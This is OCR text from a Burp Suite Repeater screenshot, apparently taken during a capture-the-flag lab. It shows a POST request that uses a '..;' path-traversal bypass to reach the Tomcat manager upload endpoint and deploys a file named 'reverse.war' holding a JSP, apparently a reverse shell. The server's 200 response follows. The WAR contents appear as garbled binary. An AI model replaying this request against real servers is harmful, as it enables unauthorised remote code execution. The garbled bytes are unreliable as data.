 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://10.10.10.250 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /manager/status/..;/html/upload?org.apache.catalina.filters.CSRF_NONCE=
1B409DB944A89D4CE7F27CBD4124E900 HTTP/1.1
2 Host: 10.10.10.250
3 Cookie: JSESSIONID=7DF74E7C8887491CFDF3C1C8D3522C18
4 User-Agent: Mozilla/5.0 (...) Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------192040498212600753253469903512
9 Content-Length: 1329
10 Origin: https://10.10.10.250
11 Referer: https://10.10.10.250/manager/status/..;/html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------192040498212600753253469903512
21 Content-Disposition: form-data; name="deployWar"; filename="reverse.war"
22 Content-Type: application/octet-stream
23
24 PK¢¨YSWEB-INF/PK¢¨YS¹ ·WEB-INF/web.xmlm Ë
25 Â0ïý 5g õq ZÑÖ àTÄS í 4&-ú÷FAñ¶;»ÌD£{© ¡« ².ï°QD-t lë)Üè
26 c`½ ÌgIÀBÄM-a!ókeÖQiÛ0Ó9GL·)ìécc Ì óBèñ>âtÉvvÎ/¢ÜÖ çU +ðÈzY û ùøÅ€ ÿ¤ð$ J
Z÷¢?<6Í 4 ªùÅ ¿n/
þ±DøÉ<PK¢¨YS m FÚpvxeneaeu.jsp}TïkÛ0ýÞ¿âf(È#S ²ÁJ 2Ö:´$ }(ý ( X "¹ \' üï l9q
LpÈåÝ»÷ît o/¿ål Ö¹6n üco J¦Vôcrywq{.\8!{ÂB÷º:êÃ\2kaæ²õ½V
27 ¹ÓpãP-,üÉ<¾ð´ ÿüRyáj.¼> +ì±pGp5_ThG tRÝ4H«´ÚÀeÂÒ× l"æ Ê%
ûÚ+/æRpxÓb¦PäTê{±\¢ÁÅÔ7 ¸¯
28 )ÇÂ_# '° 3Û¸j4¡ Á²£O*¬Õl7¥ *Ñ«¥RQ«´·¨Á M8 á30¯ _¢`À ¿ n®_ <¡HT+ ±2
ðÙÜÐ0t0Ä% ow0 3;Ý ª)Z rO Ôq ¹ ÍHÞÇÕ8s<#ðsÃ1wB+@Hwû ¡ %
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 25 Oct 2021 19:26:01 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Content-Length: 18381
7
8 <html>
9 <head>
10 <style>
11 body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
12 table{
INSPECTOR